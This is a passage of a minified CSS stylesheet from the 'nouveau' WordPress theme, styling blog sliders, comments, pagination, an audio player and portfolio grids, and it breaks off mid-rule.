.flex-direction-nav{margin:0;padding:0;list-style:none}.blog_holder .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .blog_holder .slides{display:block}* html .blog_holder .slides{height:1%}.no-js .blog_holder .slides>li:first-child{display:block}.blog_holder .flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.blog_holder .flexslider .slides img{width:100%;display:block}.blog_holder .flexslider{position:relative;margin:0;overflow:hidden;zoom:1}.blog_holder .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.blog_holder .flexslider .slides{zoom:1}.blog_holder .flexslider .flex-direction-nav{*height:0}.blog_holder .flex-direction-nav a{display:block;position:absolute;top:50%;width:60px;height:60px;line-height:60px;margin:-30px 0 0;background-color:#080808;background-repeat:no-repeat;background-position:center center;cursor:pointer;z-index:200;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-moz-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-ms-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-o-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-webkit-transform:translateZ(0px)}.blog_holder .flexslider .flex-next{right:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}.blog_holder .flexslider .flex-prev{left:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.blog_holder .flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.blog_holder .flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.blog_holder .flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.blog_holder .flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.blog_holder .flexslider:hover .flex-next{right:0;opacity:1;filter:alpha(opacity=100)}.blog_holder .flexslider:hover .flex-prev{left:0;opacity:1;filter:alpha(opacity=100)}.blog_holder .flex-direction-nav .flex-disabled{cursor:default}.single_tags{position:relative;display:block;margin:37px 0 0}.single_tags .tags_text{margin-bottom:17px}.single_tags a{position:relative;display:inline-block;margin:0 2px 4px 0;padding:2px 8px;color:#fff;background-color:#91003e;font-family:inherit;font-size:12px!important;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;text-shadow:none;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transform:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.single_tags a:hover{background-color:#080808;color:#fff!important}.author_description{display:block;position:relative;margin:41px 0 0}.author_description_inner{display:block}.author_description_inner .image{display:block;width:75px;height:75px;float:left;border-radius:75px;overflow:hidden}.author_text_holder{padding:0 0 0 95px;min-height:75px;position:relative}.author_text_holder .author_name,.author_text_holder .author_text{display:block}.author_text_holder .author_text{margin:7px 0 0}.single_links_pages{margin:50px 0 0;display:block;text-align:center;display:block;text-decoration:none}.single_links_pages span{position:relative;display:inline-block;width:42px;height:42px;line-height:42px;margin:0 1px 0 0;background-color:#fff;text-align:center;font-family:'Georgia';font-size:19px;color:#cacaca;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;border:0;outline:0;text-shadow:none;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out,color .3s ease-in-out}.single_links_pages>span,.single_links_pages a:hover span{color:#91003e;text-decoration:underline}.comment_holder{margin:0 0 40px}.comment_holder.q_no_comments{margin:14px 0 35px}.comment_holder,.comment_holder .comment_number,.comment_holder .comment_number_inner,.comment_holder .comments{position:relative;display:block}.comment_holder .comment_number_inner{font-family:'Georgia';font-size:15px;font-style:italic;line-height:normal;color:#080808}.comment_holder .comment_number_inner span{display:inline-block;font-size:35px;color:#91003e;margin:0 8px 0 0}.comment_holder .comments{margin:33px 0 0}.comment_holder.q_no_comments .comments{margin:0}.comment_holder ul.comment-list{list-style:none;position:relative;z-index:150;margin:0}.comment_holder .comment-list li{display:inline-block;position:relative;width:100%}.comment_holder .comment-list>li{margin:0 0 15px}.comment_holder .comment-list>li:last-child{margin:0}.comment_holder .comment{position:relative;display:block}.comment_holder .comment .image{display:block;width:75px;height:75px;float:left;border-radius:75px;overflow:hidden}.comment_holder .comment .text_outer{position:relative;display:block;padding:0 0 0 95px}.comment_holder .comment .text{position:relative;padding:18px 25px 22px;min-height:75px;background-color:#fff}.comment_holder .comment .comment_arrow{position:absolute;top:30px;left:-8px;width:16px;height:16px;display:inline-block;z-index:999;background-color:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comment_holder .comment .text .name{position:relative;display:block;padding:0 50px 0 0}.comment_holder .comment .text .name .comment_date{font-family:'Georgia';font-style:italic;font-size:13px;color:#cacaca;margin:0 0 0 6px}.comment_holder .comment .text .reply_holder{position:absolute;top:0;right:0}.comment_holder .comment .text .reply_holder a{font-family:'Georgia';font-style:italic;font-size:13px;color:#91003e;text-decoration:underline;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.comment_holder .comment .text .reply_holder a:hover{color:#080808!important}.comment_holder .comment .text .text_holder{display:block;margin:12px 0 0}.comment_holder .comment .logged-in-as{margin:10px 0}.comment_holder .comment .form-submit{margin:-6px 0 0}.comment_holder .comment-list li ul.children{margin:15px 0 0 0;padding:0 0 0 15px}.comment_holder .comment-list li ul.children li{margin:0}.comment_form>.comment-respond>h4{margin:0 0 11px}.comment_holder .comment .text .comment-respond h4{font-size:15px;font-style:normal;margin:15px 0 10px}#respond small{position:relative;display:block;margin:0 0 15px}.comment_holder .comment .text .comment-respond small>a{font-family:'Georgia';font-style:italic}#respond h3.comment-reply-title{margin:0}#respond textarea,#respond input[type='text']{font-family:inherit;width:88%;margin:0 0 15px 0;padding:18px 6%;border:0;outline:0;resize:none;font-size:13px;background-color:#fff;color:#91003e}.comment #respond textarea,.comment #respond input[type='text']{background-color:#f4f4f4;color:#080808}#respond textarea:focus,#respond input[type='text']:focus{color:#fff;background-color:#080808}#respond textarea{width:96%;padding:18px 2%}div.comment_form{display:inline-block;width:100%;margin:0 0 60px;-webkit-transform:translateZ(0px)}div.comment_form .three_columns>.column1>.column_inner{padding:0 10px 0 0}div.comment_form .three_columns>.column2>.column_inner{padding:0 5px 0 5px}div.comment_form .three_columns>.column3>.column_inner{padding:0 0 0 10px}div.comment_form form p.form-submit{margin:-6px 0 0;text-align:right}div.comment_form form p.form-submit .success p{margin:10px 0 0}div.comment_form form p.logged-in-as{margin:0 0 17px}#cancel-comment-reply-link{display:inline-block;width:100%;margin:0}.pagination{position:relative;display:inline-block;width:100%;margin:15px 0 60px}.pagination ul{display:inline-block;list-style-type:none;margin:0;padding:0}.pagination ul li{float:left;padding:0;margin:0;line-height:40px}.pagination ul li span,.pagination ul li a{position:relative;display:inline-block;width:42px;height:42px;line-height:42px;margin:0 1px 0 0;background-color:#fff;text-align:center;font-family:'Georgia';font-size:19px;color:#cacaca;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;border:0;outline:0;text-shadow:none;-webkit-transition:background-color .3s ease-in-out,color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out,color .3s ease-in-out}.pagination ul li a i{font-size:21px;line-height:42px}.pagination ul li span,.pagination ul li a:hover{color:#91003e;text-decoration:underline}.blog_load_more_button{position:relative;display:block;text-align:center;margin:28px 0 45px}body.page-template-blog-masonry-full-width-php .content .full_width .blog_load_more_button{margin:28px 0 0}.blog_load_more_button a{position:relative;display:inline-block;width:auto;height:43px;line-height:43px;margin:0;padding:0 20px;font-size:13px;text-align:left;color:#fff;background-color:#91003e;font-family:inherit;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;text-shadow:none;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out}.blog_load_more_button a:hover{background-color:#080808}.blog_infinite_scroll_button{display:none}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.mejs-container{position:relative;text-align:left;vertical-align:top;text-indent:0}.blog_holder .post_image .mejs-container{height:50px!important}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;height:50px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:50px;height:50px;border:0;background-color:#080808}.mejs-container .mejs-controls div.mejs-playpause-button{border-right:1px solid #3e3e3e}.mejs-container .mejs-controls div.mejs-volume-button{width:43px;border-left:1px solid #3e3e3e}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:17px 18px 16px 18px;padding:0;position:absolute;width:14px;height:17px;border:0;background:transparent}.no-svg .mejs-controls .mejs-button button{background-image:url(/wp-content/themes/nouveau/css/img/audio/controls.png)}.mejs-controls .mejs-button button:focus{outline:0}.mejs-container .mejs-controls .mejs-time{color:#000;display:block;height:50px;width:auto;padding:0;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time span{color:#cacaca;font-size:13px;line-height:50px;padding:0 0 0 12px;display:block;float:left;margin:0;width:auto}.mejs-container .mejs-controls .mejs-time span.mejs-duration{padding:0 12px 0 0}.mejs-controls .mejs-play button{background-image:url(/wp-content/themes/nouveau/css/img/audio/play.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-pause button{background-image:url(/wp-content/themes/nouveau/css/img/audio/pause.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-stop button{background-image:url(/wp-content/themes/nouveau/css/img/audio/stop.png);background-repeat:no-repeat;background-position:center}.mejs-controls div.mejs-time-rail{direction:ltr;width:200px}.wp-audio-shortcode .mejs-controls div.mejs-time-rail{height:21px}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:auto;height:10px;margin:20px 11px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{background-color:#383838}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(224,222,222,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(224,222,222,0.15)),color-stop(0.75,rgba(224,222,222,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{width:0;margin:0}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#cacaca;margin:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background-color:#91003e;cursor:pointer;top:0;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;width:36px!important;height:15px!important;top:-24px!important;margin:0 0 0 -18px!important;text-align:center;color:#cacaca}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px!important;width:30px!important;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{display:none}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px!important}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-volume-button{background-image:url(/wp-content/themes/nouveau/css/img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-mute button{background-image:url(/wp-content/themes/nouveau/css/img/audio/sound.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-unmute button{background-image:url(/wp-content/themes/nouveau/css/img/audio/mute.png);background-repeat:no-repeat;background-position:center}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button button{width:19px;height:17px;margin:17px 11px 16px 13px}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background-image:url(/wp-content/themes/nouveau/css/img/audio/sound.png);background-repeat:no-repeat;background-position:center;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;cursor:N-resize;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:50px;width:65px;position:relative}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:20px;width:42px;height:10px;margin:0;padding:0;font-size:1px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#383838}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#cacaca}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.me-cannotplay a{color:#fff;font-weight:700}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.projects_holder_outer{display:block;width:100%;margin:0;clear:both}.projects_holder_outer .container .container_inner{padding:0}.full_width .projects_holder_outer.v6 .projects_holder,.full_width .projects_holder_outer.v5 .projects_holder,.full_width .projects_holder_outer.v4 .projects_holder{width:95%;margin:0 auto}.full_width .section_inner .projects_holder_outer.v6 .projects_holder,.full_width .section_inner .projects_holder_outer.v5 .projects_holder,.full_width .section_inner .projects_holder_outer.v4 .projects_holder,.full_width .projects_holder_outer.v6 .projects_holder.gallery.without_space,.full_width .projects_holder_outer.v5 .projects_holder.gallery.without_space,.full_width .projects_holder_outer.v4 .projects_holder.gallery.without_space{width:100%}.projects_holder{font-size:.1px;line-height:0;list-style-type:none;text-align:justify;margin:0}.projects_holder:after,.projects_holder:before{content:"";display:inline-block!important;width:100%}.projects_holder>.mix{position:relative;display:none;opacity:0;vertical-align:top;text-align:left;-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}.portfolio_slider{position:relative;display:block;width:100.2%;margin:0;zoom:1}.boxed .portfolio_slider{overflow:hidden}.caroufredsel_wrapper{cursor:grab!important;cursor:-moz-grab!important;cursor:-webkit-grab!important;margin:0!important}* html .portfolio_slides{height:1%}html[xmlns] .portfolio_slides{display:block}.portfolio_slider .portfolio_slides{margin:0;padding:0;list-style:none;opacity:0}.portfolio_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.portfolio_slider .portfolio_slides>li{background-color:transparent;position:relative;margin:0;float:left}.no-js .portfolio_slides>li:first-child{display:block}.projects_holder article .image,.portfolio_slides .image_holder .image{position:relative;display:block;width:100%;overflow:hidden;-webkit-transform:translateZ(0px)}.projects_holder article .image img,.portfolio_slides .image_holder .image img{position:relative;display:block;width:100%;z-index:100;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden}.projects_holder article:hover .image img,.portfolio_slides li:hover .image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .projects_holder article .image img,.touch .portfolio_slides .image_holder .image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.projects_holder article .image_holder,.portfolio_slides .image_holder,.projects_holder article .portfolio_description,.projects_holder article .portfolio_description .portfolio_title,.projects_holder article .feature_holder_info .portfolio_title,.portfolio_slides .feature_holder_info .portfolio_title{display:block;position:relative}.projects_holder article .portfolio_description{padding:16px 15px 20px;margin:0 2px 0 0;background-color:#fff;text-align:center}.projects_holder.standard.with_space article .portfolio_description{margin:0}.projects_holder article .feature_holder_info .portfolio_title{line-height:28px}.projects_holder article .feature_holder_info .portfolio_title a,.portfolio_slides .feature_holder_info .portfolio_title a{color:#fff}.projects_holder article .portfolio_description .portfolio_title:hover a,.projects_holder article .feature_holder_info .portfolio_title:hover a,.portfolio_slides .feature_holder_info .portfolio_title:hover a{color:#91003e!important}.projects_holder article .feature_holder_info .project_category,.projects_holder article .portfolio_description .project_category,.portfolio_slides .feature_holder_info .project_category{display:block;font-size:13px;line-height:18px;color:#fff;margin:7px 0 0}.projects_holder article .portfolio_description .project_category{color:#000}.projects_holder article span.text_holder,.portfolio_slides span.text_holder{background-color:#080808;background-color:rgba(8,8,8,0.8);display:inline-block;height:100%;width:100%;top:0;left:0;opacity:0;position:absolute;transition:opacity .4s ease-in-out;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;visibility:visible;overflow:hidden;z-index:200}.touch .projects_holder article span.text_holder,.touch .portfolio_slides span.text_holder{display:none!important;height:0!important;width:0!important;opacity:0!important;visibility:hidden!important}.projects_holder article:hover .image_holder span.text_holder,.portfolio_slides li:hover span.text_holder{opacity:1;filter:alpha(opacity=100)}.projects_holder article span.text_holder span.text_outer,.portfolio_slides span.text_holder span.text_outer{display:table;text-align:center;vertical-align:middle;width:100%;height:100%;overflow:hidden}.projects_holder article span.text_inner,.portfolio_slides span.text_inner{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0}.projects_holder article .feature_holder,.projects_holder article .feature_holder .feature_holder_icons,.portfolio_slides .feature_holder,.portfolio_slides .feature_holder .feature_holder_icons{display:inline-block}.projects_holder article .feature_holder .feature_holder_info,.portfolio_slides .feature_holder .feature_holder_info{display:block;padding:0 10px;margin:15px 0 0}.projects_holder article a.lightbox,.projects_holder article a.preview,.projects_holder article .portfolio_like,.portfolio_slides a.lightbox,.portfolio_slides a.preview,.portfolio_slides .portfolio_like{position:relative;display:inline-block;top:30px;float:left;font-size:13px;text-decoration:none;margin:0 1px 0 0;padding:0;opacity:0;background-color:#91003e;width:67px;height:67px;filter:alpha(opacity=0);-webkit-transition:top .3s ease-in-out,opacity .3s ease-in-out,background-color .2s ease-in-out;-moz-transition:top .3s ease-in-out,opacity .3s ease-in-out,background-color .2s ease-in-out;-ms-transition:top .3s ease-in-out,opacity .3s ease-in-out,background-color .2s ease-in-out;-o-transition:top .3s ease-in-out,opacity .3s ease-in-out,background-color .2s ease-in-out;transition:top .3s ease-in-out,opacity .3s ease-in-out,background-color .2s ease-in-out;-moz-transform:translateZ(0px);-webkit-transform:translateZ(0px);-webkit-backface-visibility:hidden}.projects_holder article a.preview,.portfolio_slides a.preview{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_link.png);background-repeat:no-repeat;background-position:center center}.projects_holder article a.lightbox,.portfolio_slides a.lightbox{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_lightbox.png);background-repeat:no-repeat;background-position:center center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.projects_holder article a.lightbox,.portfolio_slides a.lightbox{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_lightbox@1_5x.png);-webkit-background-size:24px 23px;-moz-background-size:24px 23px;-o-background-size:24px 23px;background-size:24px 23px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.projects_holder article a.lightbox,.portfolio_slides a.lightbox{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_lightbox@2x.png);-webkit-background-size:24px 23px;-moz-background-size:24px 23px;-o-background-size:24px 23px;background-size:24px 23px}}.projects_holder article .portfolio_like,.portfolio_slides .portfolio_like{overflow:hidden}.projects_holder article a.lightbox:hover,.projects_holder article a.preview:hover,.projects_holder article .portfolio_like:hover,.portfolio_slides a.lightbox:hover,.portfolio_slides a.preview:hover,.portfolio_slides .portfolio_like:hover{background-color:#91003e;background-color:rgba(145,0,62,0.7)}.projects_holder article .portfolio_like i,.portfolio_slides .portfolio_like i{position:relative;display:block;line-height:67px;font-size:0!important;background-image:url(/wp-content/themes/nouveau/css/img/portfolio_like.png);background-repeat:no-repeat;background-position:center center}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.projects_holder article .portfolio_like i,.portfolio_slides .portfolio_like i{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_like@1_5x.png);-webkit-background-size:25px 22px;-moz-background-size:25px 22px;-o-background-size:25px 22px;background-size:25px 22px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.projects_holder article .portfolio_like i,.portfolio_slides .portfolio_like i{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_like@2x.png);-webkit-background-size:25px 22px;-moz-background-size:25px 22px;-o-background-size:25px 22px;background-size:25px 22px}}.projects_holder article .portfolio_like .qode-like-count,.portfolio_slides .portfolio_like .qode-like-count{position:relative;display:block;top:-20px;color:#fff;font-size:10px}.projects_holder article a.preview,.portfolio_slides a.preview{-webkit-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-webkit-transition-delay:.1s,0.1s,0s,0s;-moz-transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;transition:top .3s ease-in-out .1s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out}.projects_holder article .portfolio_like,.portfolio_slides .portfolio_like{-webkit-transition:top .3s ease-in-out,opacity .4s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;-webkit-transition-delay:.2s,0.2s,0s,0s;-moz-transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;-o-transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out;transition:top .3s ease-in-out .2s,opacity .4s ease-in-out .1s,background-color .2s ease-in-out,color .2s ease-in-out}.projects_holder article:hover a.lightbox,.projects_holder article:hover a.preview,.projects_holder article:hover span.portfolio_like,.portfolio_slides li:hover a.lightbox,.portfolio_slides li:hover a.preview,.portfolio_slides li:hover .portfolio_like{opacity:1;filter:alpha(opacity=100);top:0}.projects_holder .filler{display:inline-block;height:0}.projects_holder.v6 .mix,.projects_holder.v6 .filler{width:16.65%}.projects_holder.v5 .mix,.projects_holder.v5 .filler{width:19.98%}.projects_holder.v4 .mix,.projects_holder.v4 .filler{width:24.98%}.projects_holder.v3 .mix,.projects_holder.v3 .filler{width:33.3%}.projects_holder.v2 .mix,.projects_holder.v2 .filler{width:49.98%}.projects_holder.v6 .mix,.projects_holder.v5 .mix,.projects_holder.v4 .mix,.projects_holder.v3 .mix,.projects_holder.v2 .mix{margin:0 0 2px}.projects_holder.gallery.without_space .mix{margin:0!important}.projects_holder.v6.standard.with_space .mix,.projects_holder.v6.standard.with_space .filler{width:14.75%}.projects_holder.v5.standard.with_space .mix,.projects_holder.v5.standard.with_space .filler{width:18.16%}.projects_holder.v4.standard.with_space .mix,.projects_holder.v4.standard.with_space .filler{width:23.275%}.projects_holder.v3.standard.with_space .mix,.projects_holder.v3.standard.with_space .filler{width:31.8%}.projects_holder.v2.standard.with_space .mix,.projects_holder.v2.standard.with_space .filler{width:48.8%}.projects_holder.v6.standard.with_space .mix,.projects_holder.v5.standard.with_space .mix,.projects_holder.v4.standard.with_space .mix,.projects_holder.v3.standard.with_space .mix,.projects_holder.v2.standard.with_space .mix{margin-bottom:25px!important}.projects_holder article .image_holder{margin:0 2px 0 0;overflow:hidden}.projects_holder.standard.with_space article .image_holder,.projects_holder.gallery.without_space article .image_holder{margin:0}.portfolio_like a{display:block;font-size:13px;line-height:14px;text-align:center;text-decoration:none}.portfolio_single 